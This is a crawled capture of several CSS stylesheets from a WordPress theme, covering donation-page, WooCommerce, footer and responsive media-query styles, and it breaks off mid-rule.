	-moz-transition:all 900ms ease;
	transition:all 900ms ease;
	
    -moz-transform: rotateY(-180deg);
    -webkit-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
}
.donation-gallery-block .inner-box:hover .overlay-box{
	opacity: 1;
    -moz-transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
    visibility: visible;
}
.donation-gallery-block .inner-box .overlay-box:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	opacity:0.85;
	background-color:rgba(0,0,0,0.95);
}
.donation-gallery-block .inner-box .overlay-box .overlay-inner{
	position:relative;
	padding:28px 28px;
}
.donation-gallery-block .inner-box .overlay-box h3{
	position:relative;
	font-size:24px;
	font-weight:600;
	padding-bottom:18px;
	margin-bottom:25px;
}
.donation-gallery-block .inner-box .overlay-box h3 a{
	position:relative;
	color:#ffffff;
}
.donation-gallery-block .inner-box .overlay-box h3:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	height:2px;
	width:40px;
	background-color:#333333;
}
.donation-gallery-block .inner-box .overlay-box .text{
	position:relative;
	color:#ffffff;
	line-height:2em;
	margin-bottom:30px;
}
.donation-gallery-block .inner-box .overlay-box .links{
	position:relative;
}
.donation-gallery-block .inner-box .overlay-box .links li{
	position:relative;
	margin-right:12px;
	display:inline-block;
}
.donation-gallery-block .inner-box .overlay-box .links li a{
	position:relative;
	width:40px;
	height:40px;
	color:#ffffff;
	font-size:15px;
	line-height:37px;
	text-align:center;
	display:inline-block;
	border:1px solid #ffffff;
	transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}
.donation-gallery-block .inner-box .overlay-box .links li a:hover{
	border-color:#333333;
	background-color:#333333;
}
.donation-gallery-block.mix{
	display:none;
}
.donation-gallery-section .load-more-btn{
	position:relative;
	margin-top:30px;
}
/*** 
====================================================================
	Donate Now
====================================================================
***/
.donate-now{
	position:relative;
	padding:120px 0px 70px;
	border-bottom:2px solid #f9f9f9;
}
.donate-default-title{
	position:relative;
	margin-bottom:20px;
	padding-bottom:22px;	
}
.donate-default-title h3{
	position:relative;
	font-size:17px;
	color:#222222;
	font-weight:500;
	line-height:1.4em;
	text-transform:uppercase;	
}
.donate-now .left-column{
	position:relative;
	margin-bottom:30px;	
}
.donate-now .right-column{
	position:relative;
	margin-bottom:30px;	
}
.donate-now .select-amount{
	position:relative;	
}
.donate-now .select-box{
	position:relative;
	float:left;
	width:60px;
	text-align:center;
	margin:0px 20px 10px 0px;	
}
.donate-now .input-box{
	position:relative;
	float:left;
	width:200px;
}
.donate-now .select-box input[type="radio"]{
	left:0px;
	top:0px;
	visibility:hidden;
	position:absolute;
	opacity:0;	
}
.donate-now .select-box label{
	display:block;
	line-height:22px;
	padding:10px 10px;
	text-align:center;
	font-size:14px;
	font-weight:500;
	color:#555555;
	border:1px solid #e0e0e0;
	cursor:pointer;
	border-radius:2px;
	transition:all 500ms ease;
}
.donate-now .select-box input[type="radio"]:checked+label{
	background:#0b53ff;
	border-color:#0b53ff;
	color:#ffffff;	
}
.donate-default-form .form-group{
	position:relative;
	margin-bottom:20px;	
}
.donate-default-form .form-group .field-label{
	display:block;
	line-height:24px;
	margin-bottom:10px;
	color:#222222;
	font-weight:500;
	font-size:14px;
}
.donate-default-form .form-group .field-label sup,
.donate-default-form .form-group .field-label .req{
	color:#ff0000;
	font-size:14px;
	padding-left:5px;
}
.donate-default-form input[type="text"],
.donate-default-form input[type="email"],
.donate-default-form input[type="password"],
.donate-default-form input[type="tel"],
.donate-default-form input[type="url"],
.donate-default-form select,
.donate-default-form textarea{
	display:block;
	width:100%;
	line-height:22px;
	height:44px;
	font-size:13px;
	border:1px solid #e0e0e0;
	padding:10px 15px;	
	background-color:#ffffff;
	color:#222222;
	border-radius:2px;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;	
}
.donate-default-form select{
	cursor:pointer;
	-moz-appearance:none;
	-webkit-appearance:none;
	-ms-appearance:none;
	-o-appearance:none;
	background:#ffffff url(../images/icons/icon-select.png) right center no-repeat;
}
.donate-default-form textarea{
	height:92px;
	resize:none;	
}
.become-volunteer .donate-default-form textarea{
	height:160px;
}
.donate-default-form select option{
	text-indent:15px;	
}
.donate-default-form button{
	padding:9px 30px;
}
.donate-default-form input:focus,
.donate-default-form select:focus,
.donate-default-form textarea:focus{
	border-color:#0b53ff;	
}
.donate-default-form input.error,
.donate-default-form select.error,
.donate-default-form textarea.error{
	border-color:#ff0000 !important;	
}
.donate-default-form label.error{
	display:block;
	line-height:24px;
	padding:5px 0px 0px;
	margin:0px;
	text-transform:uppercase;
	font-size:12px;
	color:#ff0000;
	font-weight:500;	
}

--- FILE ---
content_type: text/css
request_url: https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/css/custom.css?ver=6.9
body_size: 1680
content:
.elementor-element .elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated{
	padding:0px 0px 0px 0px;	
}
.mh-112{
	min-height:112px;
}
.admin-bar .sticky-header{
	top:32px;
}
.p-b0{
	padding-bottom:0px !important;
}
.testimonial-section-five.version-two{
	background-image: -ms-linear-gradient(top, #f7fbff 0%, #ffffff 100%);
	background-image: -moz-linear-gradient(top, #f7fbff 0%, #ffffff 100%);
	background-image: -o-linear-gradient(top, #f7fbff 0%, #ffffff 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f7fbff), color-stop(100, #ffffff));
	background-image: -webkit-linear-gradient(top, #f7fbff 0%, #ffffff 100%);
	background-image: linear-gradient(to bottom, #f7fbff 0%, #ffffff 100%);
}
.shadow{
	box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05) !important;
}
.p-a35{
	padding:35px !important;
}
.p-a30{
	padding:30px !important;
}
.m-b50{
	margin-bottom:50px !important;
}
.comment-form{
	margin-top:70px;
}
.sidebar-page-container .group-title h2 small{
	display:block;
	font-weight:700;
	font-size:65%;
	margin-top: 15px;
    color: #2a2a2a;
}
.sidebar-page-container .group-title h2 small a{
	color:inherit;
}
.sidebar-page-container .comments-area > .os-comment-item:last-child .comment{
	padding-bottom:0px;
	border-bottom:none;
}
.os-comment-item .comment-box .comment-form{
	margin:50px 0;
}
.os-comment-item .os-comment-item{
	margin-left:70px;
}
.sidebar-page-container .sidebar-side .sidebar{
	margin-left:30px;
}
.shop-section .items-sorting {
    position: relative;
    margin-bottom: 50px;
}
.shop-section .items-sorting .form-group {
    margin-bottom: 0px;
}
.shop-section .items-sorting .results-column .woocommerce-result-count {
    font-weight: 400;
    color: #222222;
    line-height: 24px;
    padding: 13px 0px;
    margin: 0px !important;
}
.shop-section .items-sorting select {
    position: relative;
    display: block;
    width: 100%;
    line-height: 24px;
    padding: 9px 20px 9px;
    height: 50px;
    font-size: 14px;
    border: 1px solid #eeeeee;
    cursor: pointer;
    -moz-appearance: none;
    -webkit-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    background: url(../images/icons/icon-select.png) right center no-repeat;
    color: #666666;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.woocommerce .shop-section .feature-block-two{
	margin-bottom:30px;
}
.woocommerce .loader::before{
	display:none;
}
.woocommerce nav.woocommerce-pagination{
	margin-top:40px;
}
.m-b25{
	margin-bottom:25px !important;
}
.woocommerce .btn-style-twelve{
	background:transparent;
}
.woocommerce-Reviews .comment-form{
	margin-top:20px;
}
.woocommerce #review_form #respond p.form-submit{
	margin-bottom:0px;
}
.woocommerce-page .sidebar-page-container .inner-container{
	max-width:100%;
}
.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals{
	margin-top:60px;
}
.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last{
	width:49.5%;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{
	background:#f8f6f6;
}

.woocommerce-grouped-product-list{
	width:100%;
	border-collapse: separate;
	border-spacing: 0px 10px;
	margin-bottom:20px;
}
.woocommerce-grouped-product-list tr{
	
	margin-bottom:10px;
}
.woocommerce div.product form.cart .group_table td{
	border:1px solid #f5f5f5 !important;
	border-right: none !important;
	vertical-align:middle !important;
	padding:10px !important;
	text-align:center;
}
.woocommerce div.product form.cart .group_table td:last-child{
	border-right:1px solid #f5f5f5 !important;
}
.woocommerce-grouped-product-list tr .woocommerce-grouped-product-list-item__label,
.woocommerce-grouped-product-list tr .woocommerce-grouped-product-list-item__price{
	padding-top:10px;
}
.woocommerce-grouped-product-list tr .woocommerce-grouped-product-list-item__label label{
	margin-bottom:0px;
	color:#000000;
}
.woocommerce-grouped-product-list tr .woocommerce-grouped-product-list-item__price span.amount{
	margin-right:15px;
}
.woocommerce-grouped-product-list tr td p{
	display:inline-block;
}
.woocommerce div.product form.cart .group_table td .quantity .input-text{
	height:40px !important;
}
.woocommerce div.product form.cart .variations select{
	margin-right:0px;
	padding:10px;
	border:1px solid #eaeaea;
	margin-bottom:15px;
}
.woocommerce div.product form.cart .variations label{
	margin-top:0px;
}
/*********************Footer Widget************************/
.footer-widget .menu{
	position:relative;
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
.footer-widget .menu li{
	-ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
	position: relative;
    width: 100%;
    min-height: 1px;
	line-height:1em;
    padding-right: 15px;
    padding-left: 15px;
	margin-bottom:20px;
}
.footer-style-two .footer-widget .menu li{
	margin-bottom:27px;
}
.footer-widget .menu li:last-child{
	margin-bottom:0px;
}
.footer-widget .menu li a{
	position:relative;
	font-size: 15px;
    font-weight: 400;
    color: rgba(255,255,255,0.90);
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.footer-widget .menu li a:hover{
	color:#ffffff;
}
.footer-widget .subscribe-widget .social-box li{
	display:inline-block;
	margin-right:18px;
}
/**********Footer Style Four***************/
.main-footer .footer-widget .logo-widget .text,
.main-footer .footer-widget .subscribe-widget .text{
	color:rgba(255,255,255,0.9);
    font-size: 15px;
    line-height: 1.8em;
    margin-bottom: 20px;
}
.footer-style-four .footer-widget .logo-widget .text,
.footer-style-four .footer-widget .subscribe-widget .text{
	position: relative;
    color: #7c8087;
    font-size: 15px;
    line-height: 1.8em;
    margin-bottom: 20px;
}
.footer-style-four .footer-widget .logo-widget .contact-list li a{
	color:#008e93;
}
.footer-style-four .footer-widget .menu li a,
.footer-style-four .footer-widget .post .post-info{
	color:#7c8087;
}
.footer-style-four .footer-widget .post .text a{
	color:#202020;
}
.footer-style-four .footer-widget .menu li a:hover,
.footer-style-four .footer-widget .post .text a:hover {
    color: #008e92;
}
.main-footer.footer-style-four .subscribe-form{
	margin-bottom:20px;
}
.footer-style-four .subscribe-form .form-group button{
	height:60px;
	background:#008e93;
	color:#ffffff;
}
.footer-style-four .subscribe-form .form-group button:hover{
	background:#222222;
}
.main-footer.footer-style-four .subscribe-widget .social-box a{
	color:#008e93;
}
.main-footer.footer-style-four .subscribe-widget .social-box a:hover{
	color:#222222;
}

/************Footer Style Five*****************/
.footer-style-five .footer-widget .logo-widget .text{
	position: relative;
    color: #ffffff;
    font-size: 15px;
    line-height: 1.8em;
    margin-bottom: 20px;
}
.main-header.header-style-two .header-upper .logo-box{
	padding:4px 0;
}
.main-header.header-style-three .header-upper .logo-box{
	padding:15px 0;
}
.arrival-section .feature-block-two .inner-box{
	min-height:330px;
}
.header-style-four .sticky-header .logo{
	padding-bottom:0px;
}
.m-t30{
	margin-top:30px !important;
}
.m-t25{
	margin-top:25px !important;
}
.woocommerce-page form .show-password-input{
	width:auto !important;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{
	width:100%;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{
	margin:20px 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/css/responsive.css?ver=6.9
body_size: 5198
content:
/* Oswo HTML Template*/
@media only screen and (max-width: 1400px){
	.banner-section .patern-layer-four{
		left:20%;
	}
}

@media only screen and (max-width: 1340px){

	.header-top-one .text{
		margin-left:0px;
	}
	
}

@media only screen and (max-width: 1140px){
	
	.main-header{
		margin:0px !important;
	}
	
	.page-wrapper{
		
	}
	
	.sidebar-page-container .sidebar-side .sidebar{
	    margin-left:0px;
	    padding-top:40px;
	}
	
	.price-block .inner-box{
	    box-shadow:0px 0px 15px rgba(0,0,0,0.10);
	}
	
	.contact-page-section-two .info-column .inner-column{
		
		margin-left:0px;
	}
	
	.main-menu .navigation > li{
		margin-left:0px;
	}
	
	.main-header .outer-box .buttons-box .theme-btn{
		font-size:16px;
	}
	
	.main-header .outer-box .option-box > li{
		margin-left:15px;
	}
	
	.main-header .header-upper .upper-right{
		padding-left:0px;
		width:100%;
	}
	
	.main-slider{
		padding:0px 0px;
	}
	
	.screenshots-section .carousel-container{
		padding:0px;
	}
	
	.step-block .inner-box::before,
	.main-header.header-style-five .outer-box,
	.screenshots-section .carousel-container::before,
	.screenshots-section .carousel-container::after,
	.main-header.header-style-four .outer-box,
	.main-header.header-style-seven .outer-box{
		display:none;
	}
	
	.cars-shoping-section .image-column .inner-column{
		padding-right:0px;
	}
	
	.main-menu .navigation > li:last-child > ul{
		left:auto;
		right:0px;
	}
	
	.main-menu .navigation > li:last-child:hover > ul{
		left:auto;
		right:0px;
	}
	
	.banner-section .image-column .inner-column{
		margin-right:-80px;
	}
	
	.banner-section .image-column .image-two{
		top:0px !important;
	}
	
	h1{
		font-size:55px;
	}
	
	h2{
		font-size:40px;
	}
	
	.banner-section{
		background-color:#1b46ff;
	}
	
	.banner-section .patern-layer-one{
		display:none;
	}
	
	.featured-section{
		padding-top:110px;
	}
	
	.offer-block .inner-box .text{
		padding:0px;
	}
	
	.testimonial-block-two .inner-box,
	.offer-block .inner-box{
		padding-left:15px;
		padding-right:15px;
	}
	
	.offer-block .inner-box .text{
		margin-top:20px;
	}
	
	.offer-block .inner-box h4{
		margin-top:35px;
	}
	
	.slider-section .image-column .inner-column{
		margin-right:0px;
	}
	
	.slider-section .image-column .image{
		margin-left:0px;
	}
	
	.slider-section .image-column .inner-column:before{
		left:0px;
	}
	
	.slider-section .social-nav{
		display:none;
	}
	
	.slider-section .content-column .inner-column{
		padding-top:100px;
	}
	
	.main-header .header-upper .outer-container{
		padding:0px 15px;
	}
	
	.header-style-three .nav-outer{
		margin-top:-100px;
	}
	
	.header-style-three .main-menu .navigation > li{
		margin:0px 10px;
	}
	
	.solution-section .content-column .inner-column,
	.discover-section .image-column .inner-column{
		padding:0px;
	}
	
	.main-slide-three{
		background-image:none !important;
	}
	
	.main-slide-three .content-column .inner-column{
		padding-top:20px;
	}
	
	.main-slide-three{
		padding-bottom:120px;
	}
	
	.featured-section-three{
		padding-top:110px;
		padding-bottom:20px;
	}
	
	.about-section .content-column .inner-column{
		padding-top:0px;
	}
	
	.about-section.style-two .content-column .inner-column{
		padding:0px;
	}
	
	.event-contact-form-section .form-column .inner-column{
		padding-right:0px;
	}
	
	.main-header.header-style-eight .header-upper .upper-right{
		width:auto;
		padding-top:30px;
	}
	
	.main-header .info-box{
		margin-left:30px;
	}
	
	.faq-form-section .form-column .inner-column,
	.movers-banner-section .image-column .inner-column{
		padding-left:0px;
	}
	
	.movers-testimonial-block .inner-box{
		padding-left:20px;
		padding-right:20px;
	}
	
	.mover-step-block .inner-box::before{
		display:none;
	}
	
	.donation-testimonial-section .owl-nav .owl-next,
	.donate-banner-section .owl-nav .owl-next{
		right:0px;
	}
	
	.donation-testimonial-section .owl-nav .owl-prev,
	.donate-banner-section .owl-nav .owl-prev{
		left:0px;
	}
	
	.donation-newsletter-section .inner-container{
		padding-left:30px;
		padding-right:30px;
	}
	
	.info-tabs .tab-btns .tab-btn{
		font-size:17px;
	}
	
	.testimonial-section-five .testimonial-column .inner-column{
		padding-left:0px;
	}
	
	.page-title{
		padding-top:170px;
	}
	
	.services-detail-section .info-boxed .btn-column{
		text-align:left;
		padding-top:40px;
	}
	
	.project-page-section .outer-container{
		padding:0px 15px;
	}
	
	.project-page-section .title-box .pull-right{
		width:100%;
	}
	
	.project-page-section .filters .filter-tabs{
		text-align:left;
	}
	
	.project-page-section .filters li{
		margin-left:0px;
		margin-right:50px;
	}
	
	.project-info-section .inner-container{
		padding-left:30px;
		padding-right:30px;
	}
	
	.project-detail-section .text,
	.project-detail-section .bold-text{
		padding:0px;
	}
	
	.shop-single .image-column .prod-tabs{
		margin-right:0px;
	}
	
	.shop-single .detail-colum .inner-column{
		padding-left:0px;
	}
	
	.banner-section .patern-layer-four{
		left:15%;
	}
	
}

@media only screen and (min-width: 768px){
	
	.main-menu .navigation > li > ul,
	.main-menu .navigation > li > ul > li > ul{
		display:block !important;
		visibility:hidden;
		opacity:0;
	}
	
}

@media only screen and (max-width: 1024px){
	
	.main-header .main-box .logo-box {
		position:relative;
		left:0px;
		top:0px;
		right:0px;
		bottom:0px;
		margin:0px;
		text-align:left;
	}
	
	.dashboard-section .content-boxed .text br{
	    display:none;
	}
	
	.main-header .outer-box{
		display:block;
	}
	
	.main-header .nav-outer{
		float:left;
		width:100%;
		padding-top:0px;
	}
	
	.main-header .nav-toggler{
		display:block;
	}
	
	.banner-section .patern-layer-four,
	.banner-section .patern-layer-nine,
	.banner-section .patern-layer-seven,
	.banner-section .patern-layer-five,
	.main-slider .tparrows{
		display:none;
	}
	
	.main-menu .navigation > li > a{
		font-size:14px;
	}
	
	.main-header .header-upper .upper-right{
		padding-top:0px;
		width:100%;
	}
	
	.main-menu .navigation > li{
		margin-right:25px;
	}
	
	.main-header .header-upper .logo-box{
		margin: 0px;
		width:100%;
		padding-bottom:0px;
		text-align:center;
	}
	
	.main-header .header-upper .outer-container{
		padding:0px 15px;
	}
	
	.main-header{
		position:relative;
		background-color:#222222;
	}
	
	.banner-section .content-column .inner-column{
		padding-top:0px;
	}
	
	.sticky-header .pull-right{
		width:100%;
	}
	
	.sticky-header .main-menu .navigation > li{
		margin-left:0px;
		margin-right:20px;
	}
	
	.app-section .content-column .inner-column,
	.email-section .content-column .inner-column{
		padding-top:0px;
	}
	
	.app-section .images-column{
		order:2;
	}
	
	.app-section .content-column{
		order:1;
		padding-bottom:90px;
	}
	
	.email-section{
		padding-bottom:0px;
	}
	
	.email-section .content-column .text{
		max-width:100%;
	}
	
	.header-style-two .main-menu .navigation > li{
		margin:0px 8px;
	}
	
	.dashboard-section .upper-section{
		padding-top:150px;
	}
	
	.call-to-action-section-two .title-column .inner-column,
	.call-to-action-section .title-column .inner-column{
		padding-top:0px;
		text-align:center;
		padding-bottom:40px;
	}
	
	.call-to-action-section-two .button-column .inner-column{
		text-align:center;
	}
	
	.case-block{
		margin-bottom:140px;
	}
	
	.case-block .inner-box .image .overlay-box{
		max-width:535px;
	}
	
	.cases-section{
		overflow:hidden;
		padding-bottom:90px;
	}
	
	.header-style-two .header-upper .number-box a:hover{
		color:#1b46ff;
	}
	
	.header-style-three .nav-outer{
		margin-top:0px;
	}
	
	.main-header.header-style-three .header-upper .outer-box .nav-btn{
		color:#ffffff;
	}
	
	.slider-section .content-column .inner-column{
		padding-top:0px;
	}
	
	.slider-section{
		background-color:#237cd8;
		background-image:none !important;
	}
	
	.slider-section .content-column .inner-column{
		padding-bottom:50px;
	}
	
	.feature-color .inner-box{
		text-align:center;
	}
	
	.feature-color .inner-box .image-column .image{
		margin-bottom:25px;
	}
	
	.header-style-four{
		background-color:#ffffff;
	}
	
	.header-style-four .main-menu .navigation > li > a{
		padding:25px 0px;
	}
	
	.main-slide-two .content-column .inner-column{
		padding-top:20px;
		margin-bottom:40px;
	}
	
	.main-slide-two .image-column img{
		max-width:100%;
	}
	
	.main-slide-two .image-column .inner-column{
		margin-right:0px;
	}
	
	.discover-section{
		padding-top:120px;
	}
	
	.services-section{
		overflow:hidden;
	}
	
	.solution-section .image-column{
		order:2;
	}
	
	.solution-section .content-column{
		order:1;
	}
	
	.main-slide-three .content-column .inner-column{
		padding-top:0px;
		padding-bottom:50px;
	}
	
	.main-slide-three{
		padding-top:80px;
	}
	
	.about-section .video-column .video-box{
		left:20px;
		top:20px;
		margin-top:0px;
	}
	
	.about-section .content-column .inner-column{
		padding-left:0px;
	}
	
	.about-section .video-column .inner-column .image img{
		width:100%;
		display:block;
	}
	
	.about-section .content-column{
		order:1;
		padding-bottom:40px;
	}
	
	.about-section .video-column{
		order:2;
	}
	
	.footer-style-five .social-widget .text br,
	.sec-title-four .text br{
		display:none;
	}
	
	.newsletter-section .title-column h3{
		text-align:center;
		margin-bottom:30px;
	}
	
	.footer-style-five .social-widget .social-box a{
		margin-left:10px;
	}
	
	.footer-style-five .social-widget .social-box span{
		margin-right:0px;
	}
	
	.banner-section-two{
		padding-top:120px;
	}
	
	.car-feature-block{
		margin-bottom:30px;
	}
	
	.popular-used-car .prod-tabs .tab-btns .tab-btn{
		margin-bottom:20px;
	}
	
	.popular-used-car .prod-tabs .tab-btns{
		border:none;
	}
	
	.cars-shoping-section .image-column .image{
		margin-left:0px;
	}
	
	.download-section .content-column{
		order:1;
	}
	
	.download-section .image-column{
		order:2;
	}
	
	.download-section .content-column .inner-column{
		padding-top:0px;
		margin-bottom:40px;
	}
	
	.intouch-section{
		padding-top:10px;
	}
	
	.intouch-section .inner-container{
		text-align:center;
		padding-left:30px;
		padding-right:30px;
	}
	
	.sec-title-five .text br,
	.schedule-block .inner-box .text br,
	.intouch-section .inner-container::before{
		display:none;
	}
	
	.events-banner-section{
		padding-top:120px;
	}
	
	.events-about-section .content-column{
		order:1;
		padding-bottom:70px;
	}
	
	.events-about-section .image-column{
		order:2;
	}
	
	.events-about-section{
		padding-top:110px;
	}
	
	.schedule-block .inner-box{
		padding-left:15px;
		padding-right:15px;
	}
	
	.main-header.header-style-eight .btn-box{
		display:none;
	}
	
	.main-header .info-box{
		padding-left:60px;
		margin-left:5px;
	}
	
	.movers-banner-section{
		padding-top:120px;
	}
	
	.donate-event-block .inner-box .content-column .column-inner{
		padding-top:0px;
	}
	
	.sec-title-six .text br,
	.donate-banner-section .content-boxed .text br,
	.movers-services-section .pattern-layer-one,
	.movers-services-section .pattern-layer-two,
	.movers-banner-section .image-column .image{
		display:none;
	}
	
	.mover-step-block,
	.mover-service-block{
		margin-bottom:30px;
	}
	
	.movers-about-section .image-column img{
		max-width:100%;
	}
	
	.donate-banner-section{
		padding-top:120px;
	}
	
	.donate-banner-section .content-boxed h1{
		font-size:45px;
	}
	
	.donation-volunter-section .content-column .inner-column{
		text-align:center;
		padding-top:0px;
		padding-bottom:40px;
	}
	
	.donation-volunter-section .image-column .inner-column{
		text-align:center;
	}
	
	.donation-volunter-section{
		padding-top:110px;
	}
	
	.sec-title-six .text{
		font-size:18px;
	}
	
	.donation-newsletter-section .title-column .inner-column{
		padding-top:0px;
		text-align:center;
		padding-bottom:30px;
	}
	
	.faq-form-section .image-column .inner-column{
		margin-left:0px;
	}
	
	.services-detail-section .title-box h3 br{
		display:none;
	}
	
	.service-block{
		margin-bottom:30px;
	}
	
	.page-title .icon-seven{
		left:80%;
	}
	
	.project-carousel-section .slide{
		padding-top:170px;
	}
	
	.sidebar-page-container .sidebar-side.left-sidebar{
		order:2;
	}
	
	.sidebar-page-container .content-side.right-sidebar{
		order:1;
	}
	
	.contact-page-section-two .form-column{
		margin-bottom:40px;
	}
	
	.main-header.header-style-three .header-upper .logo-box{
	    text-align:left;
	}
	
	.movers-testimonial-section{
	    padding-top:0px;
	}
	
}

@media only screen and (max-width: 767px){
	
	.header-upper .logo-outer {
		position:relative;
		left:0px;
		top:0px;
		right:0px;
		bottom:0px;
		width:100%;
		margin:0px;
	}
	
	.main-header .sticky-header .outer-box{
		display:block;
		right: 15px;
		left: auto;
	}
	
	.main-menu{
		width:100%;
		display:none;
	}
	
	.main-menu .navbar-collapse {
	   max-height:300px;
	   max-width:none;
		overflow:auto;
		float:none !important;
		width:100% !important;
		padding:0px 0px 0px;
		border:none;
		margin:0px 0px 15px;
		-ms-border-radius:0px;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-o-border-radius:0px;
		border-radius:0px;
		box-shadow:none;
   }
   
	.main-menu .navbar-collapse.in,
	.main-menu .collapsing{
		padding:0px 0px 0px;
		border:none;
		margin:0px 0px 15px;
		-ms-border-radius:0px;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-o-border-radius:0px;
		border-radius:0px;
		box-shadow:none;	
	}
	
	.main-menu .navbar-header{
		position:relative;
		float:none;
		display:block;
		text-align:right;
		width:100%;
		padding:15px 0px;
		right:0px;
		z-index:12;
	}
	
	.main-menu .navbar-header .navbar-toggle{
		display:inline-block;
		z-index:12;
		border:1px solid #cc8809;
		float:none;
		margin:0px 0px 0px 0px;
		border-radius:0px;
		background:#cc8809;
	}
	
	.main-menu .navbar-header .navbar-toggle .icon-bar{
		background:#ffffff;	
	}
	
	.main-menu .navbar-collapse > .navigation{
		float:none !important;
		margin:0px !important;
		width:100% !important;
		background:#2c2c2c;
		border:1px solid #ffffff;
		border-top:none;
	}
	
	.main-menu .navbar-collapse > .navigation > li{
		margin:0px !important;
		float:none !important;
		padding:0px !important;
		width:100%;
	}
	
	.main-menu .navigation > li > a,
	.main-menu .navigation > li > ul:before{
		border:none;	
	}
	
	.main-menu .navbar-collapse > .navigation > li > a{
		padding:10px 10px !important;
		border:none !important;
	}
	
	.main-menu .navigation li.dropdown > a:after,
	.main-menu .navigation > li.dropdown > a:before,
	.main-menu .navigation > li > ul > li > a::before,
	.main-menu .navigation > li > ul > li > ul > li > a::before{
		color:#ffffff !important;
		right:15px;
		font-size:16px;
		display:none !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li > ul,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul{
		position:relative;
		border:none;
		float:none;
		visibility:visible;
		opacity:1;
		display:none;
		margin:0px;
		left:auto !important;
		right:auto !important;
		top:auto !important;
		padding:0px;
		outline:none;
		width:100%;
		background:#2c2c2c;
		-webkit-border-radius:0px;
		-ms-border-radius:0px;
		-o-border-radius:0px;
		-moz-border-radius:0px;
		border-radius:0px;
		transition:none !important;
		-webkit-transition:none !important;
		-ms-transition:none !important;
		-o-transition:none !important;
		-moz-transition:none !important;
	}
		
	.main-menu .navbar-collapse > .navigation > li > ul,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul{
		border-top:1px solid rgba(255,255,255,1) !important;	
	}
	
	.main-menu .navbar-collapse > .navigation > li,
	.main-menu .navbar-collapse > .navigation > li > ul > li,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li{
		border-top:1px solid rgba(255,255,255,1) !important;
		border-bottom:none;
		opacity:1 !important;
		top:0px !important;
		left:0px !important;
		visibility:visible !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li:first-child{
		border:none;	
	}
	
	.main-menu .navbar-collapse > .navigation > li > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li > a{
		padding:10px 10px !important;
		line-height:22px;
		color:#ffffff;
		background:#2c2c2c;
		text-align:left;
	}
	
	.main-menu .navbar-collapse > .navigation > li > a:hover,
	.main-menu .navbar-collapse > .navigation > li > a:active,
	.main-menu .navbar-collapse > .navigation > li > a:focus{
		background:#cc8809;
	}
	
	.main-menu .navbar-collapse > .navigation > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li.current > a,

	.main-menu .navbar-collapse > .navigation > li.current-menu-item > a{
		background:#2c2c2c;
		color:#ffffff !important;
	}
	
	.main-menu .navbar-collapse > .navigation li.dropdown .dropdown-btn{
		display:block;
	}
	
	.banner-section-two .content .text br,
	.main-menu .navbar-collapse > .navigation li.dropdown:after,
	.main-menu .navigation > li > ul:before{
		display:none !important;	
	}
	
	.main-header .main-box .logo-box{
		float:none;
		text-align:center;
		padding-bottom:10px;
	}
	
	.sidebar-page-container .comments-area .comment-box.reply-comment{
		margin-left:0px;
	}
	
	.main-header .info-box{
		padding-left:0px;
		text-align:center;
		width:100%;
		margin-left:0px;
		margin-bottom: 20px;
	}
	
	.main-header .info-box .icon-box{
		position:relative;
		margin:0 auto;
		margin-bottom:15px;
	}
	
	.main-header .header-lower .outer-box{
		position:absolute;
		z-index:12;
		display:block;
	}
	
	.main-menu .navbar-header .navbar-toggler{
		display: inline-block;
		z-index: 12;
		width: 50px;
		height: 40px;
		float: none;
		padding: 0px;
		text-align: center;
		border-radius: 0px;
		background: none;
		border: 1px solid #ffffff;
	}
	
	.main-menu .navbar-header .navbar-toggler .icon-bar{
		position: relative;
		background: #ffffff;
		height: 2px;
		width: 26px;
		display: block;
		margin:0 auto;
		margin:5px 11px;
	}
	
	.main-header .nav-outer{
		width:100%;
	}
	
	.main-slider .slide{
		padding:120px 0px;
	}
	
	.main-header .outer-box .option-box > li{
		margin-left:0px;
		margin-right: 20px;
	}
	
	.nav-outer .mobile-nav-toggler{
		display: block;
		margin: 0;
		padding: 8px 0;
		margin-left: 20px;
	}
	
	#navbarSupportedContent{
